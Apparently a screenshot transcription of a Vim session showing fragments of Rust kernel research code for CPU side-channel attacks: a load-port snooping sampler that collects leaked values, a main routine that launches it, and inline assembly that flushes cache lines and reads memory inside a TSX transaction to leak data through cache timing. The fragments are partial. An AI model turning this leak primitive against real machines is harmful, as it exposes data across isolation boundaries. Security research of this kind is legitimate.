 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs + (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
57 // Create our closure to invoke when we're about to perform
58 // a leak
59 let delay_callback = || {
60 while state.compare_and_swap(STATE_LEAKING, STATE_ACTIVITY,
61 Ordering::SeqCst) != STATE_LEAKING {}
62 delay(leak_delay.get());
63 };
64
65 // Attempt to determine which values can occur during our
66 // sample period
67 let mut seen_values: BTreeMap<u64, u64> = BTreeMap::new();
68 if SEEN_VALUE_VARIANT {
69 for _ in 0..100000 {
70 while state.compare_and_swap(STATE_LEAK, STATE_LEAKING,
71 Ordering::SeqCst) != STATE_LEAK {}
72
73 leak_delay.set((bsplit.rand() as u64) % SAMPLE_PERIOD + 1);
74
75 let leaked = if (bsplit.rand() & 1) == 0 {
76 bsplit.leak_any(8, delay_callback)
77 } else {
78 bsplit.leak_any_nextport(8, delay_callback)
79 };
80
81 if let Some(leaked) = leaked {
82 // Filter for "meaty" values
83 if leaked >= 1 {
84 *seen_values.entry(leaked).or_insert(0) += 1;
85 }
86 }
87
88 while state.compare_and_swap(STATE_ACTIVITY_DONE, STATE_LEAK,
89 Ordering::SeqCst) != STATE_ACTIVITY_DONE {}
90 }
91
92 print!("Sampling done:\n");
93 for (val, freq) in seen_values.iter() {
94 print!("    {:#018x} : {}\n", val, freq);
95 }
96 }
97
98 // We only care about the values now, so just get the keys
99 let seen_values: alloc::vec::Vec<u64> =
100 seen_values.keys().copied().collect();
101
102 // Counter for leaks that have occurred
src/cpu_research/load_port_snooping.rs [+] 69,32 37%
-- INSERT --
133 unsafe {
134 interrupts::init();
135 }
136
137 // Enable use of AVX instructions
138 unsafe {
139 // Enable OSXSAVE
140 let cr4 = cpu::read_cr4();
141 cpu::write_cr4(cr4 | (1 << 18));
142
143 // Enable AVX, SSE, and x87
144 cpu::write_xcr0(7)
145 };
146
147 // Try the cache out attack
148 //cpu_research::cache_out::cache_out();
149 cpu_research::load_port_snooping::snoop();
150
151 // Halt forever
152 cpu::halt();
153 }
154 }
155
src/main.rs 149,50 Bot
24 clflush [rdi]
25 clflush [rsi]
26
27 xbegin 2f
28
29 mov rax, [rdi]
30 shl rax, 12 // Multiply the value in rax by 4096
31 and rax, 0xff000
32 mov rax, [rsi + rax]
33
34 mov rbx, [rcx]
35
36 xend
37
38 mov rax, 0
39 jmp 3f
40 2:
41 mov rax, 1
42 3:
43
44 "# : "={rax}"(aborted) : "{rdi}"(leak_source.as_ptr()),
45 "{rsi}"(timing_buffer.as_ptr()) : "rax", "rbx", "rcx", "memory", "cc" :
src/cpu_research/cache_out.rs 35,0-1 31%